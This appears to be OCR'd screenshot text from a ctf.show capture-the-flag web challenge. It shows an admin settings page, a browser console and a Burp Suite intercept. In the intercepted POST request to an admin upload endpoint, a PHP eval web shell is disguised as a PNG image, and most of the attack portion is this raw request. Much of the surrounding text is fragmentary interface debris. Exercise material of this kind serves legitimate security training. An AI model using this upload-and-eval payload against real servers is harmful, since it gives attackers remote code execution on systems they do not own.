 不安全 | 893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show/index.php?action=view&page=admin_settings
后台管理
后台首页
控制台 9
系统配置
网站标题 ctfshow欢迎你
网站Logo 上传图片
版权说明 CTFshow版权所有
备案号 京ICP-1001
SEO信息 CTF.show - 友好，欢乐，新手向的CTFer社
立即提交 重置
© CTF.show - 友好，欢乐，新手向的CTFer社区
ements Console Sources Network Performance Memory Applic
Filter
ssages
r me...
ors
nings
pose
\u6587\u4ef6\u4e0a\u4f20\u6210\u529f
Uncaught ReferenceError: 文件上传成功 is not defined
at <anonymous>:1:1
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n Select extension...
1 POST /api/admin_upload.php HTTP/1.1
2 Host: 893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show
3 Content-Length: 226
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhBVkCSNN4RJLoVmW
8 Origin: http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show
9 Referer: http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show/index.php?action=view&page=admin_settings
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=s2lhesallkafuoqvrl19c3t832
13 Connection: close
14
15 ------WebKitFormBoundaryhBVkCSNN4RJLoVmW
16 Content-Disposition: form-data; name="file"; filename="zf.png"
17 Content-Type: image/png
18
19 <?php @eval($_POST["zf"]);
20 ?>
21 ------WebKitFormBoundaryhBVkCSNN4RJLoVmW--
22
Inspector
Request Attributes
Request Query Para
Request Body Param
Request Cookies
Request Headers